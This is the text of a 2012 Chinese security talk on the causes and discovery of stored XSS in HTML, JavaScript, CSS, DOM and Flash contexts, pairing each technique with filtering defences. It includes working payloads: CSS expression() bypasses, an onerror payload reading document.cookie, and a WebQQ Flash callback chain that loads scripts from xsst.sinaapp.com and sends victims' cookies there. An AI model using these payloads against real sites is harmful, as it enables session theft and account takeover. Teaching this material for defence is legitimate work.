Slide 1
存储型XSS的成因及挖掘方法
USERID: Gainover (g_@live.com)
GROUP: PKAV Group
Teacher: GHK ziwen
2012-7-28
www.pkav.net
| www.wooyun.org
| www.toolmao.com

Slide 2
什么是XSS攻击？
个人资料信息填写
发表一篇日志
发表一篇留言
发表一篇评论
提出一个问题
回答一个问题
…..
查看他人资料
查看一篇日志
查看一条留言
查看一个评论
查看一个问题
查看一个答案
点开一个链接
点开一个邮件
……
输入过滤
输出过滤
输入
代码缺陷
输出
地址栏参数
Dom属性
XSS模型
注入恶意代码
恶意代码执行
当受害者变为攻击者时，下一轮受害者将更容易被攻击，威力更加明显！
攻击者
受害者

Slide 3
XSS攻击可以用来做什么？
突破浏览器的域限制
360, 傲游等浏览器的命令执行
Xss蠕虫攻击
用户信息
XSS
私密信息：日志，相片，邮件
管理信息
DDoS攻击
后台地址，管理员帐号信息
甚至直接通过Ajax上传Shell
客户端信息
针对浏览器缺陷实施攻击

Slide 4




XSS的种类划分
恶意代码存放位置
恶意代码效果
反射型XSS
http://pkav.net
http://www.wooyun.org
Reflected XSS
Non-persistent
地址栏
用户点击恶意链接打开时
执行恶意代码，隐蔽性差
存储型XSS
 | A | B | C | D
1
2
Stored XSS
Persistent
数据库
用户浏览带有恶意代码的
"正常页面"时触发，隐蔽性强

Slide 5
XSS攻击的现状
广泛存在
但是容易被扫….
但是危害越来越小….
但是容易被干掉……
XSS Filter
扫描器
WAF产品
反射型XSS
存储型XSS

Slide 6
存储型XSS的分类
Flash-based XSS
HTML-Context
根据输出
内容所处
的位置来
分类。
输出未过滤
JS-Context
输出内容
Css-Context
输出已过滤
eval
Dom-Based
操作
innerHTML
经常需要
二次过滤
，但程序
员忽略掉
了。
其它/HTML文件
setTimeout
setInterval
document.write
会自动发生一些转义

Slide 7



HTML-Context 存储型XSS 及 防御
wooyun-2010-07831 (random_) 百度某分站存储型XSS
恶意代码的输入
<, > 替换为 &lt; &gt;
判断存在<, > ,禁止提交
恶意代码的输出
恶意代码的执行

Slide 8



JS-Context 存储型XSS 及其防御
wooyun-2010-09111 (gainover) 点点网存储型XSS
wooyun-2010-02321(Clouds) 百度贴吧存储型XSS
JS-Context 存储型XSS的利用方式:
</script>闭合当前脚本，然后输入自定义内容。
过滤 <,>,/
替换</script>为</’+’script> (网易邮箱)
2. 根据JS上下文，构造正确的闭合。
根据实际情况，进行过滤。通常
输出是字符串，在’和"之间，
过滤’,"即可

Slide 9



JS-Context 存储型XSS 及其防御
字符 | 转义
" | &#x22; / &quot;
‘ | &#x27;
< | &#x3C; / &lt;
> | &#x3E; / &gt;
\ | &#x5C;
/ | &#x2F;
和<script>中的XSS一样，过滤 ’ 和 "
而实际上，在HTML的属性里，&#NNN; 或 &#xNN;也是可以被执行的！
进一步构造
利用代码
还需要将&过滤为&amp;

Slide 10



CSS-Context 存储型XSS 及其防御
IE 6, 7, 8
CSS-Context 存储型XSS的利用方式:
1. 如果未做过滤，可以用</style><style> … 的方式来调用
通常情况下，可能会将<, >过滤掉了，因而无法使用此方式
2. 直接根据CSS上下文构造闭合
根据CSS类型对输出进行严格纠正
例如：字体大小，必须为数字，
图片地址不允许出现非法字符
wooyun-2010-05967 (gainover, QQ空间存储型XSS)
wooyun-2010-01101 (呆子不开口, 网易微博换肤XSS)

Slide 11
CSS-Context 存储型XSS 及其防御
(部分内容参考html5sec.org)
除了<style>….</style>中可以被写入CSS数据之外，还有其它位置也可以：
1. <div style="width:expression(if(!window.x){alert(1);window.x=1})"></div>
<div style="width:ex\pression(if(!window.x){alert(1);window.x=1})"></div>
<div style="width:ex/**/pression(if(!window.x){alert(1);window.x=1})"></div>
<div style="width:express\69on(if(!window.x){alert(1);window.x=1})"></div>
<div style="width:express\69on(if(!window.x){alert(1);window.x=1})"></div>
<div style="w&#105;dth:express&#x0069;on(if(!w&#x69;ndow.x){alert(1);w&#x069;ndow.x=1})"></div>
2. <link rel=stylesheet href=data:,*%7bx:expression(if(!window.x)%7balert(1);window.x=1%7d)%7d />
3. <style>@import "data:,*%7bx:expression(if(!window.x)%7balert(1);window.x=1%7d)%7D";</style>
4. <div style="font-family:foo}x=expression(if(!window.x){alert(1);window.x=1});">XXX</div>
5. http://zone.wooyun.org/content/465
(邮箱XSS的最爱)

Slide 12
Dom-based 存储型XSS 及其防御
数据输出
<textarea> 我是输出 </textarea>
<img src="" picurl="我是输出">
var x=$("x").value;
var x=$("x").getAttribute("picurl");
DOM操作
var obj=eval("("+x+")");
$("result").innerHTML=x;

Slide 13



Dom-based 存储型XSS 及其防御
name 字段是昵称，我们可以自行设置！
接着我们做以下测试：
Gainover<iframe> → Gainover&lt;iframe&gt;
对JS熟悉一点的则可能想到：
于是，我们测试引号是否被过滤!
Gainover" → Gainover&quot;
var data=$("json").value;
放弃？
wooyun-2010-09732 (gainover,百度首页XSS后门)

Slide 14

Dom-based 存储型XSS 及其防御
这一类漏洞经常出现的场景…..
点击查看大图, 点击播放音乐,自动播放音乐。。
<img id="pic" src="小图地址" bigpic="http://xxx.com/1.jpg&quot;&gt;&lt;img src=1 onerror=alert(document.cookie)&gt;&lt;i b= " onclick="test()">
当用户点击查看大图的时候，执行的代码往往是：
function test(){
alert($("pic").getAttribute("bigpic"));
$("bigimage").innerHTML="<img src=\""+$("pic").getAttribute("bigpic")+"\"/>";
}
wooyun-2010-02490 (gainover, 腾讯微博XSS)
wooyun-2010-03317 (gainover,QQ邮箱音乐功能XSS)
共同点：读取自定义属性，然后进行innerHTML操作。
解决方案：在读取属性之后，对属性中的特殊字符进行二次过滤。

Slide 15

Dom-based 存储型XSS 及其防御
.innerHTML="\uXXXX" 引发的惨案
大多数厂商的做法
将\替换为\\
将\替换为/
对data.name进行二次过滤，
替换< , > 为 &lt; &gt;
实际案例
wooyun-2010-08487 (gainover,腾讯WEBQQ聊天功能XSS)
wooyun-2010-010167 (imlonghao, 搜狐微博 XSS)

Slide 16
Flash-based 存储型XSS 及其防御
图片上传组件，视频播放器，音乐播放器…
反射型
sameDomain策略
Flash XSS
正常的存储行为
第三方应用
存储型
第三方插件
日志HTML未过滤，或过滤不严
FLASH相册，对加载图片未判断
其它一些有加载图片功能的FLASH应用

Slide 17
Flash-based 存储型XSS 及其防御
常规的Flash-based存储型XSS
<embed src="FLASH地址" quality="high" bgcolor="#FFFFFF" width="950" height="250" name="chart" align="middle" allowscriptaccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" id="chart">
1. 最低级的漏洞
Always && FLASH地址任何填写
2. 稍微进化一点…
Always && FLASH地址固定 &&FLASH会调用外部图片或SWF文件
正常的FLASH
恶意FLASH
参数?url=xxx.jpg
读取配置文件
<profile>
<head>xxx.jpg</head>
</profile>
wooyun-2010-01768 (p.z, 新浪微博存储型XSS)
wooyun-2010-01634 (p.z, 百度i贴吧存储型XSS)
wooyun-2010-07684 (gainover, QQ空间礼物功能XSS)
wooyun-2010-08354 (gainover,百度贴吧存储型XSS)

Slide 18



Flash-based 存储型XSS 及其防御
allowscriptaccess="sameDomain"
allowscriptaccess 默认属性
sameDomain策略
3. 再次进化一点…
sameDomain + 同域名下反射型FLASH XSS
只允许使用同域名下的FLASH文件
不同域名下的恶意FLASH文件
同域名下的缺陷型FLASH文件
程序员 B
同域名下允许上传FLASH文件
无法执行了吧～，高枕无忧
被恶意利用
某黑客
wooyun-2010-03314 (gainover, QQ邮箱XSS)
程序员 A
wooyun-2010-06103 (gainover, QQ空间存储型XSS)

Slide 19
Flash-based 存储型XSS 及其防御
反射型FLASH XSS
xxx.swf?func = JS代码
flashvars="func=JS代码"
1. FLASH开发人员缺乏安全意识
(jwplayer, open flash chart, swfupload类程序…)
loaderInfo.parameters
2. FLASH XSS 可以绕过主流浏览器的XSS Filter
3. 传统扫描器不易扫描
WooYun-2012-07050
getURL("JS代码");
Wooyun-2010-07085
navigateToURL(new URLRequest("JS代码"))
(新浪微博，淘宝网Cookies盗取)
flash.external.ExternalInterface.call("JS代码")
合法的存储行为
百度应用
开发者
iframe
iframe
App.baidu.com
xxx.duapp.com
App.baidu.com/xxx.swf
developer.com
Wooyun-2010-08318
(gainover,百度应用XSS)
黑客(本身是开发者)
攻击
………..

Slide 20
Wooyun-2010-07999
Flash-based 存储型XSS 及其防御
腾讯WEBQQ的持久劫持
受害者
http://xsst.sinaapp.com/webqqbg.php
Iframe调用
劫持
http://web.qq.com/swf/FileUploader.swf?callback=(function(){function j(w){window.s=document.createElement('script');window.s.src='//xsst.sinaapp.com/'%2bw%2b'.js';document.body.appendChild(window.s)}j('jq');j('wq')})()
http://cgi.web2.qq.com/keycgi/qqweb/newuac/set.do
Flash xss
设置主题
调用外部JS
http://s.web2.qq.com/api/get_self_info2
xsst.sinaapp.com/wq.js
获取vfwebqq参数
获取cookies
http://xsst.sinaapp.com/getvfqq.php?cookie={Cookie数据}

Slide 21






存储型XSS 的挖掘方法
1. 拿着各种XSS Vector填入到输入处，然后看页面是否有“执行”
构造
利用
代码
2.
输入一些可能没有被过滤的字符，"'\/&<>XXXXX，看“侧漏”
&
查明缺陷
3. 看功能异常，看报错
检查原因
&

Slide 22



存储型XSS 的挖掘方法
传统输入点
各种表单，input[text], textarea
隐藏输入点
Input[hidden]
客户端脚本过滤
进一步测试
看到一些提交的隐藏参数。
浏览器调试工具 (F12)
抓包工具
Httpwatch
Fiddler
Charles
4. 遭遇验证码

Slide 23
存储型XSS 的利用
找到一个XSS点之后
alert(/xss/);
alert(document.cookie);
输入点长度限制
突破长度限制
漏洞的利用
恶意代码的隐蔽性
XSS蠕虫
盗取信息
恶意请求
熟悉产品架构
http-only cookies
跨域请求问题
代码编写

Slide 24

总结
原理
正确过滤恶意代码
正确构造利用代码
开发人员
安全人员
二维码
EXIF
一切输入都不能忘了过滤
一切输入都可能被利用
作为开发人员，要有一定的安全意识，当编写一段代码的时候，要站在攻方的角度，来思考程序的安全性。
作为安全人员，要站在开发人员的角度来思考，推测开发人员的逻辑，寻找缺陷，并加以利用。

Slide 25

谢谢大家 " alt="This is the end!"> ☺

